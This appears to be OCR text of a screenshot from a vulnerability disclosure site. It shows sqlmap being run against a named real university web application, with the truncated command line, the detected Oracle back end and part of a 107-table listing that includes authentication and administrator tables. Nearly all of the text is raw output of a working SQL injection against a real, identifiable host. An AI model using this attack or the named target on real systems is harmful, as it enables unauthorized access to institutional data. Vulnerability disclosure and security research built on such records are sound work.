 sqlmap - sqlmap.py -u "http://szyx.hnust.edu.cn/oa/letterAction.do?ste...
back-end DBMS: Oracle
[23:32:08] [INFO] fetching tables for database: 'USR_ZZYX'
[23:32:08] [INFO] the SQL query used returns 107 entries
Database: USR_ZZYX
[107 tables]
+--------------------------------+
¦ T_ACTIVITY ¦
¦ T_APPREGISTRY ¦
¦ T_AUTHINTEGRATE_ADMIN ¦
¦ T_AUTHINTEGRATE_USER ¦
¦ T_AUTHORIZATION ¦
¦ T_AUTH_AUDIT ¦
¦ T_AUTH_RESOURCE ¦
¦ T_AUTH_RESOURCE_GROUP ¦
¦ T_AUTH_RESOURCE_PERMISSION ¦
¦ T_AUTH_RESTRICTION ¦
¦ T_BOOKMARK ¦
¦ T_BOOKMARK_ACCESS ¦
¦ T_BOOKMARK_LINK ¦
¦ T_BOOKMARK_TAG ¦
¦ T_BOOKMARK_USERCONFIG ¦
¦ T_BULLETIN ¦
¦ T_BULLETIN_ACL ¦
¦ T_BULLETIN_APPENDDISPLAYGROUP ¦
¦ T_BULLETIN_CHANGELOG ¦
¦ T_BULLETIN_CHECKCOURSE ¦
¦ T_BULLETIN_COMMENT ¦
¦ T_BULLETIN_GROUP ¦
¦ T_BULLETIN_GROUP_ACL ¦
¦ T_BULLETIN_SUGGESTION_ACL ¦
¦ T_CALENDAR ¦
¦ T_CALENDAR_ACLENTRY ¦
¦ T_CALENDAR_CATEGORY ¦
¦ T_CALENDAR_DISPLAYSETTINGS ¦
¦ T_CALENDAR_EVENT ¦
¦ T_CALENDAR_EVENTALARMS ¦
¦ T_CALENDAR_EXDATES ¦
¦ T_CALENDAR_EXPARTICIPANTSTATUS ¦
¦ T_CALENDAR_PARTICIPANT ¦
¦ T_CALENDAR_PERSONNELCALENDARS ¦
¦ T_CALENDAR_REMINDER ¦
¦ T_CONSULTING ¦
¦ T_CONSULTING_ANSWER ¦
¦ T_CONSULTING_FAQ ¦
¦ T_CONSULTING_GROUP ¦
¦ T_CONSULTING_GROUP_ACL ¦
¦ T_CONSULTING_MOVELOG ¦
¦ T_GROUP ¦
¦ T_GROUP_ATTRIBUTE ¦
¦ T_GROUP_EXCLUDEUSER ¦
搜狗拼音输入法 全 : ¦
www.wooyun.org